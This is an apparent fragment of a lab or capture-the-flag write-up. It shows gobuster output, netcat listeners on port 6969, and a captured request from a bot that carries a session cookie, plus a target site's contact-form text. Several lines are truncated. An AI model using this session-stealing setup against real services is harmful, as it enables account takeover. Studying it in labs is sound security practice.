 =======================================
2020/05/18 11:44:42 Starting gobuster
=======================================
=======================================
2020/05/18 11:55:25 Finished
=======================================
❯ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.14.50] from (UNKNOWN)
GET /?error=invalid_request&error_descr
Host: 10.10.14.50:6969
User-Agent: Mozilla/5.0 (X11; Linux x86
Accept: text/html,application/xhtml+xml
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
^C
❯ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.10.14.50] from (UNKNOWN)
GET /?error=invalid_request&error_descr
Host: 10.10.14.50:6969
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: sessionid=x0p7ojmi55bo7jcfo4yi1
Profile
Password Change
Documents
About
Contact
Contact
Customer contact is really important for us. If you have feedback to our site or found
any bugs that influenced your user experience, please do not hesitate to contact us.
Messages that were submitted in the message box below are forwarded to the system
administrator. Please do not submit security issues using this form. Instead ask our
system administrator how to establish an encrypted communication channel.
Message
Send